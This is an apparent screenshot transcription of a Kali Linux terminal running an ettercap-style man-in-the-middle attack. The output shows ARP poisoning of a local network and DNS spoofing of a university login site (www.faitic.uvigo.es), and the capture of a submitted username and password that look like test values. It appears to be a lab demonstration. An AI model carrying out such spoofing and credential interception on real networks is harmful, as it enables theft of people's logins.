 Applications Places Terminal Sat 22:02 1
root@kali: ~
File Edit View Search Terminal Help
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: A [www.faitic.uvigo.es] spoofed to [192.168.1.108]
dns_spoof: A [www.faitic.uvigo.es] spoofed to [192.168.1.108]
dns_spoof: A [www.faitic.uvigo.es] spoofed to [192.168.1.108]
dns_spoof: A [www.faitic.uvigo.es] spoofed to [192.168.1.108]
HTTP : 193.146.32.238:80 -> USER: probando PASS: probandofinal INFO: http://www.faitic.uvigo.es/index.php/en/
CONTENT: username=probando&password=probandofinal&Submit=Log+in&option=com_users&task=user.login&return=aW5kZXgu
cGhwP0l0ZW1pZD0xMDM%3D&08e41a8b550eca3de3516d43447827d1=1